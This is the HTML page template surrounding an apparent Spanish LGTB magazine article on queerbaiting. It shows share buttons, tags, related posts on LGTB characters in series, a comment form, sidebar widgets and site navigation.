novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Qu%C3%A9%20es%20el%20%27queerbaiting%27%20y%20por%20qu%C3%A9%20se%20utiliza&amp;body=https%3A%2F%2Fovejarosa.com%2Fqueerbaiting-se-utiliza%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fqueerbaiting-se-utiliza%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fqueerbaiting-se-utiliza%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>225</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/cine-lgtb/" rel="tag">Cine LGTB</a><a href="https://ovejarosa.com/tag/personajes-lgtb/" rel="tag">personajes lgtb</a><a href="https://ovejarosa.com/tag/queerbaiting/" rel="tag">queerbaiting</a><a href="https://ovejarosa.com/tag/series-lgtb/" rel="tag">series LGTB</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/homenaje-lgtb-al-aeropuerto-san-francisco/" class="previous-title title">
						<span>Previous</span>
						Homenaje LGTB al aeropuerto de San Francisco					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/israel-elige-primer-alcalde-abiertamente-homosexual/" class="next-title title">
						<span>Next</span>
						Israel elige a su primer alcalde abiertamente homosexual					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/marta-marquez/"><img alt='' src='https://secure.gravatar.com/avatar/bcb77e09f0640ea611c96e32eb6c34ec?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/bcb77e09f0640ea611c96e32eb6c34ec?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/marta-marquez/"><span>Marta Marquez</span></a></div></div><div class="contact-details vertical-c"></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-74515" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-74515 side-spacing--boxed " data-id="74515"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24180 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-personajes-lgtb tag-representacion-lgtb tag-series-espanolas tag-series-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/un-estudio-evidencia-que-faltan-lesbianas-hombres-trans-y-personas-no-binarias-en-las-series-espanolas/" class="mask-img">
				<img width="660" height="371" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/02/el-embarcadero-lesbianas.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/02/el-embarcadero-lesbianas.jpg 660w, https://ovejarosa.com/wp-content/uploads/2021/02/el-embarcadero-lesbianas-600x337.jpg 600w" data-lazy-sizes="(max-width: 660px) 100vw, 660px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/un-estudio-evidencia-que-faltan-lesbianas-hombres-trans-y-personas-no-binarias-en-las-series-espanolas/">Un estudio evidencia que faltan lesbianas, hombres trans y personas no binarias en las series españolas</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-23058 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-cine-y-serie category-cultura_lgtb tag-actores-gays tag-actores-trans tag-actrices-lesbianas tag-kristen-stewart tag-olly-alexander tag-omar-ayuso tag-personajes-lgtb tag-samira-wiley tag-sara-ramirez">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/los-13-mejores-personajes-lgtb-interpretados-por-actores-lgtb/" class="mask-img">
				<img width="703" height="286" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/02/Personajes-LGTB-actores-LGTB.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/02/Personajes-LGTB-actores-LGTB.png 703w, https://ovejarosa.com/wp-content/uploads/2022/02/Personajes-LGTB-actores-LGTB-600x244.png 600w" data-lazy-sizes="(max-width: 703px) 100vw, 703px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/los-13-mejores-personajes-lgtb-interpretados-por-actores-lgtb/">Los 13 mejores personajes LGTB interpretados por actores LGTB</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-22176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-peliculas-lgtb tag-personajes-lgtb tag-series-espanolas">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/en-espana-solo-el-6-de-los-personajes-de-ficcion-son-lgtb/" class="mask-img">
				<img width="660" height="371" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/02/el-embarcadero-lesbianas.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/02/el-embarcadero-lesbianas.jpg 660w, https://ovejarosa.com/wp-content/uploads/2021/02/el-embarcadero-lesbianas-600x337.jpg 600w" data-lazy-sizes="(max-width: 660px) 100vw, 660px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/en-espana-solo-el-6-de-los-personajes-de-ficcion-son-lgtb/">En España solo el 6% de los personajes de ficción son LGTB</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-21315 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-familia-homoparental tag-familias-diversas tag-la-casa-de-las-flores tag-modern-family tag-series-lgtb tag-the-fosters">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/las-3-series-iconicas-con-familias-homoparentales-que-nunca-olvidaremos/" class="mask-img">
				<img width="728" height="400" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/06/1_0759f8cad4.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/06/1_0759f8cad4.jpg 728w, https://ovejarosa.com/wp-content/uploads/2020/06/1_0759f8cad4-600x330.jpg 600w" data-lazy-sizes="(max-width: 728px) 100vw, 728px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/las-3-series-iconicas-con-familias-homoparentales-que-nunca-olvidaremos/">Las 3 series icónicas con familias homoparentales que nunca olvidaremos</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-21058 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-diversidad-sexual tag-genero-no-binario tag-series-lgtb tag-todoxs-nosotrxs">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/todxs-nosotrxs-es-la-serie-lgtbi-mas-queer-de-hbo/" class="mask-img">
				<img width="728" height="500" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/03/todxs-nosotrxs-serie-hbo.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/03/todxs-nosotrxs-serie-hbo.jpg 728w, https://ovejarosa.com/wp-content/uploads/2020/03/todxs-nosotrxs-serie-hbo-600x412.jpg 600w" data-lazy-sizes="(max-width: 728px) 100vw, 728px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/todxs-nosotrxs-es-la-serie-lgtbi-mas-queer-de-hbo/">TODXS NOSOTRXS es la serie LGTBI más queer de HBO</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-20791 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-amor-gay tag-historia-de-amor tag-serie-gay tag-series-lgtb tag-sobreamor">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/sobreamor-es-la-nueva-serie-lgtb/" class="mask-img">
				<img width="560" height="315" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/02/sobreamor-serie.jpg" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/sobreamor-es-la-nueva-serie-lgtb/">“Sobreamor” es la nueva serie LGTB que te enamorará</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div class="singular-block-header">
		<h3 class="cb-title cb-block-title title cb-title-header comments-title post-footer-block-title">
			Una Respuesta		</h3>
	</div>
		<ol class="commentlist">
			<li id="comment-170830" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://incom.uab.cat/portalcom/el-poder-de-las-fans-visibles/" class="url" rel="ugc external nofollow">El poder de las fans #visibLES &#8211; Portal de la Comunicació InCom-UAB</a> 			</div>
		</li><!-- #comment-## -->
	</ol>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/queerbaiting-se-utiliza/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='15064' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a1fe07465b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="32"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
